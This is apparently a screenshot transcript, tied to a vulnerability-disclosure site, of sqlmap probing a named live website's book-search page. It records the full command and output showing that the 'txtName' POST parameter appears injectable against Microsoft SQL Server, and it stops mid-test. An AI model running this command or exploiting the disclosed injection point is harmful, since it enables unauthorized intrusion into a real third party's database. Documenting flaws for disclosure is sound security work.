 管理员: sqlmap - sqlmap.py -u "http://www.pysqsz.com:88/userlib/bookfind.asp" --data " ...
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.pysqsz.com:88/userlib/bookfind.asp"
--data " B2=%EF%BF%BD%EF%BF%BD%D1%AF&txtName=1" -p "txtName"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:50:48
[19:50:49] [INFO] testing connection to the target URL
[19:50:49] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:50:50] [INFO] target URL is stable
[19:50:51] [INFO] heuristics detected web page charset 'GB2312'
[19:50:51] [INFO] heuristic (basic) test shows that POST parameter 'txtName' mig
ht be injectable (possible DBMS: 'Microsoft SQL Server')
[19:50:51] [INFO] testing for SQL injection on POST parameter 'txtName'
[19:50:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] nt
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[19:50:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:50:58] [WARNING] reflective value(s) found and filtering out
[19:50:58] [INFO] POST parameter 'txtName' seems to be 'AND boolean-based blind
www.wooyun.org